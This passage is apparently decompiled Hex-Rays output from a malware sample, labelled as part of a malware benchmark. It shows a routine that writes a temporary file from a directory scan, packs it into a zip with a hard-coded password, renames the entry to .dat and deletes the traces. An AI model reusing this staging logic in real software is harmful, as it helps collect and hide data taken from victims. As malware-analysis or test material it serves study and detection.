 5 CHAR FileName; // [esp+1Ch] [ebp-120h]
6 char v6; // [esp+1Dh] [ebp-11Fh]
7 CHAR String1; // [esp+128h] [ebp-14h]
8 int v8; // [esp+129h] [ebp-13h]
9 int v9; // [esp+12Dh] [ebp-Fh]
10 char v10; // [esp+131h] [ebp-Bh]
11 int v11; // [esp+138h] [ebp-4h]
12
13 FileName = 0;
14 memset(&v6, 0, 0x103u);
15 sprintf(&FileName, "%s~", a2);
16 if ( lpString2[strlen(lpString2) - 1] != 92 )
17 *(_WORD *)&lpString2[strlen(lpString2)] = 92;
18 dword_4BEC7C = fopen(&FileName, "wb");
19 if ( !dword_4BEC7C )
20 return 0;
21 sub_401F10(lpString2, 0);
22 fclose(dword_4BEC7C);
23 String1 = 0;
24 v8 = 0;
25 v9 = 0;
26 v10 = 0;
27 v3 = strrchr(a2, 92);
28 lstrcpyA(&String1, v3 + 1);
29 v4 = strrchr(&String1, 46);
30 lstrcpyA(v4 + 1, "dat");
31 v11 = (int)createZip((int)a2, (int)"dkwero38oerA^t@#");
32 sub_491E30(v11, (int)&String1, &FileName);
33 sub_491E70(v11);
34 DeleteFileA(&FileName);
35 Sleep(0x3E8u);
36 return 1;
37 }
malwarebenchmark